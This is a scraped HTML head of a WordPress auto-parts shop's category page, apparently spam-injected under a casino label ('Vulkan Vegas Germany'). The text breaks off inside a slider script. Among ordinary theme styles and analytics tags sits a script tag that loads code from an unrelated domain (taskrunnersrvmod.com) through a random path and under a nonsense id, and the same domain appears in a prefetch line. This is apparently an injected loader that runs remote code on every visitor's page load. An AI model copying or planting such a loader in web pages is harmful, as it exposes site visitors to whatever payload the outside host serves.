

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/category/vulkan-vegas-germany/
body_size: 46762
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Vulkan Vegas Germany &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Rikauto | Peças e Acessórios Auto &raquo; Vulkan Vegas Germany" href="https://rikauto.co.ao/category/vulkan-vegas-germany/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"category","pageID":107,"singleType":""};  var bravepop_emailSuggestions={};</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1768364352' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/categories/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" />
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
